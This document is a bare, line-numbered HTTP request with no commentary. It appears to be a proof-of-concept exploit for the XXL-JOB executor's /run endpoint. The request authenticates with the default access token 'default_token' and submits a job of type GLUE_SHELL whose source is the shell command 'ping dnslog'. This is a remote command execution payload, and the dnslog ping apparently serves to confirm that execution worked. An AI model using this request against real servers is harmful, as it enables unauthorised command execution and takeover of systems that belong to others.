1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26









| POST /run HTTP/1.1

Host:

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36

Connection: close

Content-Type: application/json





XXL-JOB-ACCESS-TOKEN: default_token

Content-Length: 365

{

"jobId": 1,

"executorHandler": "demoJobHandler",

"executorParams": "demoJobHandler",

"executorBlockStrategy": "COVER_EARLY",

"executorTimeout": 0,

"logId": 1,

"logDateTime": 1586629003729,

"glueType": "GLUE_SHELL",

"glueSource": "ping dnslog",

"glueUpdatetime": 1586699003758,

"broadcastIndex": 0,

"broadcastTotal": 0

}

|